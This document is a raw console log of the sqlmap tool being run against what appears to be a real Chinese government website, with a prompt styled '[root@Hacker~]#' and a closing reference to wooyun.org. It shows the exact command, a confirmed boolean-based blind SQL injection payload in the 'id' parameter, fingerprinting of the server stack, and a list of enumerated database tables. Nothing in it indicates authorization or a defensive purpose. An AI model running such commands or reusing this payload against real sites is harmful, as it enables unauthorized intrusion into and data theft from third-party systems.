 sqlmap.bat
[root@Hacker~]# Sqlmap -u czj.hcq.gov.cn/work_detail2.asp?id=68 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:48:38
[15:48:39] [INFO] resuming back-end DBMS 'microsoft access'
[15:48:39] [INFO] testing connection to the target url
[15:48:42] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=68 AND 7377=7377
---
[15:48:42] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:48:42] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[15:48:42] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[15:48:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:48:42] [INFO] retrieved:
[15:48:43] [INFO] heuristics detected web page charset 'GB2312'
[15:48:44] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[15:48:44] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[15:48:44] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[4 tables]
+----------+
| articles |
| links    |
| pictures |
| roots    |
+----------+
[15:48:44] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[15:48:44] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\??\????\SQLMAP~1\Bin\output\czj.hcq.gov.cn'
[*] shutting down at 15:48:44
[root@Hacker~]# Sqlmap
www.wooyun.org